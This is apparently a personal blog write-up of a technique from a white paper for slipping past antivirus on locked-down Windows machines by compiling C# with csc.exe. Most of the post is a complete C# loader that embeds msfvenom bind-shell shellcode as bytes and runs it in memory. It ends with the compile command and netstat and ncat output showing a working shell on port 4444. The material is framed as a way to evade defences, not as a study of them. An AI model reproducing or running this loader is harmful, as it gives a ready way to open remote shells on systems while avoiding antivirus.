First off, credit for this work goes to n3k @kiqueNissim and X_Typhon @lintuxt who produced an excellent paper here.
These notes are not to take anything away from the two mentioned above but are purely for my own reference (I find writing things up helps me to remember it), I strongly suggest reading the white paper as it goes into much more detail than I will here.
So on a locked-down system you might find yourself with no ability to import malicious code, or for that matter execute it due to Anti-Vitus protection. So what about just writing the code up in notepad and then compiling it using csc.exe. Note: csc.exe comes packaged with each of the .NET framework versions.

We can use this to our advantage as we can create C# code that contains our optcode. As the optocde is stored as text but read directly into memory it never touches disk as assembly so doesn’t get picked up by AV. The C# code then allows the code to be executable and calls it directly.
The same code below is taken from the white paper but I have replaced the shellcode with a simple bind_tcp.
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
using System.Reflection;
using System.Runtime.InteropServices;
namespace ExecASMHardcoded
{
class Program
{
[DllImport("kernel32.dll", SetLastError = true)]
static extern bool VirtualProtect(IntPtr lpAddress, uint dwSize, uint flNewProtect, out uint lpflOldProtect);
public delegate uint Ret1ArgDelegate(uint address);
static uint PlaceHolder1(uint arg1) { return 0; }
public static byte[] asmBytes = new byte[]
{
//msfvenom -p windows/shell_bind_tcp -e none | sed -e ‘s/"//ig’ | sed -e ‘s/+//ig’ | sed -e ‘s/\\x/,0x/ig’
0xfc,0xe8,0x89,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52,
0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,
0x31,0xff,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,
0x01,0xc7,0xe2,0xf0,0x52,0x57,0x8b,0x52,0x10,0x8b,0x42,0x3c,0x01,0xd0,
0x8b,0x40,0x78,0x85,0xc0,0x74,0x4a,0x01,0xd0,0x50,0x8b,0x48,0x18,0x8b,
0x58,0x20,0x01,0xd3,0xe3,0x3c,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xff,
0x31,0xc0,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,0x7d,
0xf8,0x3b,0x7d,0x24,0x75,0xe2,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,
0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,
0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x58,0x5f,0x5a,0x8b,
0x12,0xeb,0x86,0x5d,0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,
0x54,0x68,0x4c,0x77,0x26,0x07,0xff,0xd5,0xb8,0x90,0x01,0x00,0x00,0x29,
0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,0x50,0x50,0x50,0x50,
0x40,0x50,0x40,0x50,0x68,0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x89,0xc7,0x31,
0xdb,0x53,0x68,0x02,0x00,0x11,0x5c,0x89,0xe6,0x6a,0x10,0x56,0x57,0x68,
0xc2,0xdb,0x37,0x67,0xff,0xd5,0x53,0x57,0x68,0xb7,0xe9,0x38,0xff,0xff,
0xd5,0x53,0x53,0x57,0x68,0x74,0xec,0x3b,0xe1,0xff,0xd5,0x57,0x89,0xc7,
0x68,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x68,0x63,0x6d,0x64,0x00,0x89,0xe3,
0x57,0x57,0x57,0x31,0xf6,0x6a,0x12,0x59,0x56,0xe2,0xfd,0x66,0xc7,0x44,
0x24,0x3c,0x01,0x01,0x8d,0x44,0x24,0x10,0xc6,0x00,0x44,0x54,0x50,0x56,
0x56,0x56,0x46,0x56,0x4e,0x56,0x56,0x53,0x56,0x68,0x79,0xcc,0x3f,0x86,
0xff,0xd5,0x89,0xe0,0x4e,0x56,0x46,0xff,0x30,0x68,0x08,0x87,0x1d,0x60,
0xff,0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x68,0xa6,0x95,0xbd,0x9d,0xff,0xd5,
0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,0x72,0x6f,
0x6a,0x00,0x53,0xff,0xd5,
};
unsafe static void Main(string[] args)
{
fixed (byte* startAddress = &asmBytes[0]) // Take the address of our x86 code
{
// Get the FieldInfo for "_methodPtr"
Type delType = typeof(Delegate);
FieldInfo _methodPtr = delType.GetField("_methodPtr", BindingFlags.NonPublic |
BindingFlags.Instance);
// Set our delegate to our x86 code
Ret1ArgDelegate del = new Ret1ArgDelegate(PlaceHolder1);
_methodPtr.SetValue(del, (IntPtr) startAddress);
//Disable protection
uint outOldProtection;
VirtualProtect((IntPtr) startAddress, (uint) asmBytes.Length, 0x40, out outOldProtection);
// Enjoy
uint n = (uint)0x00000001;
n = del(n);
Console.WriteLine("{0:x}", n);
Console.ReadKey();
}
}
}
}
Next use the csc.exe to compile the code:
1 2 3 4 | C:\Documents and Settings\Administrator\Desktop>C:\WINDOWS\Microsoft.NET\Framewo rk\v4.0.30319\csc.exe /unsafe shell_bind.cs Microsoft (R) Visual C# 2010 Compiler version 4.0.30319.1 Copyright (C) Microsoft Corporation. All rights reserved. |
This outputs shell_bind.exe, when this is run you then get a your bind shell:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 | C:\Documents and Settings\Administrator\Desktop>netstat -anp tcp Active Connections Proto Local Address Foreign Address State TCP 0.0.0.0:135 0.0.0.0:0 LISTENING TCP 0.0.0.0:445 0.0.0.0:0 LISTENING TCP 0.0.0.0:4444 0.0.0.0:0 LISTENING TCP 127.0.0.1:1029 0.0.0.0:0 LISTENING TCP 127.0.0.1:4162 127.0.0.1:50505 SYN_SENT TCP 127.0.0.1:4242 0.0.0.0:0 LISTENING TCP 127.0.0.1:5152 0.0.0.0:0 LISTENING TCP 127.0.0.1:7337 0.0.0.0:0 LISTENING TCP 192.168.0.38:139 0.0.0.0:0 LISTENING C:\Documents and Settings\Administrator\Desktop>ncat -vv 127.0.0.1 4444 Ncat: Version 5.51 ( http://nmap.org/ncat ) Ncat: Connected to 127.0.0.1:4444. Microsoft Windows XP [Version 5.1.2600] (C) Copyright 1985-2001 Microsoft Corp. C:\Documents and Settings\Administrator\Desktop> |
Leave a Reply
You must be logged in to post a comment.